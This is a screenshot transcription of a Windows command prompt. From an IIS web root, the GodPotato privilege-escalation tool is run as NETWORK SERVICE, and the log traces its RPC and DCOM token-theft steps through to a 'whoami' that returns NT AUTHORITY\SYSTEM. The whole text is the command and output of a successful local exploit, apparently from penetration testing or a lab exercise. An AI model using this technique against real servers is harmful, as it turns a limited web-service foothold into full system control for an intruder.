 管理员: C:\Windows\System32\cmd.exe
C:\inetpub\wwwroot>GodPotato -cmd "cmd /c whoami"
[*] CombaseModule: 0x140726997811200
[*] DispatchTable: 0x140727000117360
[*] UseProtseqFunction: 0x140726999493584
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5a19fcd6-df3a-4254-a6b3-2839301566b6\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006002-1384-ffff-44b4-1f44a865676c
[*] DCOM obj OXID: 0x63c69ec1ab8542fa
[*] DCOM obj OID: 0xe5466784d0e5dff0
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 864 Token:0x804  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4524
nt authority\system
C:\inetpub\wwwroot>